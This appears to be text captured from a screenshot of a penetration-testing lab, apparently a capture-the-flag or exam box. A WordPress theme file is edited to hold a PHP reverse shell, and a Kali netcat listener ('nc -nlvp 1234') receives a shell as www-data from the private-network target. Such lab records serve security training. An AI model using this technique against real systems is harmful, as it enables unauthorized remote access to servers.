 192.168.219.130/log × • 404 Not Found × Edit Themes ‹ NextExam Plat × PHP 7.4.9 - phpinfo() × php-reverse-shell/php-re ×
192.168.219.130/DiagonAlley/wp-content/themes/amphibious/archive.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL was not found on this server.
Apache/2.4.46 (Ubuntu) Server at 192.168.219.130 Port 80
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.219.129] from (UNKNOWN) [192.168.219.130] 58620
Linux NextExam 5.8.0-26-generic #27-Ubuntu SMP Wed Oct 21 22:29:16 UTC 2020 x86_64 x86_64 x86_64 GNU/
Linux
15:56:33 up 1:40, 1 user, load average: 0.10, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
getip :0 :0 14:17 ?xdm? 2:09 0.00s /usr/libexec/gdm-x-session --run-scri
pt env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$